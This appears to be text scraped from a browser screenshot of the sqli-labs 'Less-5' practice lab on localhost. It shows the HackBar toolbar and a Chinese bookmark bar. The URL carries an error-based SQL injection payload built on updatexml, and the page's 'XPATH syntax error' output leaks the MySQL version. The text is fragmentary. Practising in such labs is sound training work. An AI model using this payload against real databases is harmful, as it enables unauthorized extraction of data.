 127.0.0.1/sqllib/Less-5/?id=1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+ 百度 <Ctrl+K>
翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL XSS Encryption Encoding Other
d URL http://127.0.0.1/sqllib/Less-5/?id=1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+
t URL
ecute
Enable Post data Enable Referrer
AFT Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~5.6.17~'
SQLI DUMB SERIES-5